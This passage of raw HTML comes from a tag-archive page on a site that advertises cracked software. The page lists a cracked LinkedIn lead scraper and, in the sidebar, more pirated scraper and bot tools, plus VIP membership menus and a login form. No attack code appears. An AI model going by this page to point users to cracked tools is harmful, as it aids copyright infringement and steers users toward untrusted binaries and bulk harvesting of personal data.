height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/history.js" id="historyjs-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/tags/2101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="archive tag tag-rs-lead-prospector-premium-v3-30-lifetime-cracked tag-2101 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Tag: <span>RS Lead Prospector Premium v3.30 Lifetime Cracked</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://crackitindonesia.com/rs-lead-prospector-premium-v3-61-cracked/" title="RS Lead Prospector Premium v3.61 Cracked">RS Lead Prospector Premium v3.61 Cracked</a></h2>
						<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>October 22, 2024</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://crackitindonesia.com/category/scraper-tools/" title="View all posts in Scraper Tools">Scraper Tools</a>, <a href="https://crackitindonesia.com/category/updated-2024-2025/" title="View all posts in Updated 2024 - 2025">Updated 2024 - 2025</a></span>
							</div>
					</header>

					<a href="https://crackitindonesia.com/rs-lead-prospector-premium-v3-61-cracked/" title="RS Lead Prospector Premium v3.61 Cracked" id="featured-thumbnail" class="post-image post-image-left schema-widgetfull">
				<div class="featured-thumbnail"><img width="300" height="200" src="" class="attachment-schema-widgetfull size-schema-widgetfull wp-post-image" alt="RS Lead Prospector Premium v3.61 Cracked" title="RS Lead Prospector Premium v3.61 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2020/04/Phone-Prospector-v3.33-300x200.png" /></div>			</a>
						<div class="front-view-content">
				Build Unlimited B2B Leads From LinkedIn RS Lead Prospector helps you build targeted lead list of decision makers such as CXO&#8217;s, VP&#8217;s, Directors or any professionals instantly from search&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://crackitindonesia.com/rs-lead-prospector-premium-v3-61-cracked/" title="RS Lead Prospector Premium v3.61 Cracked">
				<span style="color:#fff;"><i style="margin-right:5px;" class="fa fa-paper-plane"></i> READ MORE</span>
			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-1042170949"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-1042170949"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-1042170949"), turnstile.render("#cf-turnstile-1042170949", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-1042170949">
				<style>#cf-turnstile-1042170949 { margin-left: -15px; }</style>
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/tag/rs-lead-prospector-premium-v3-30-lifetime-cracked/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
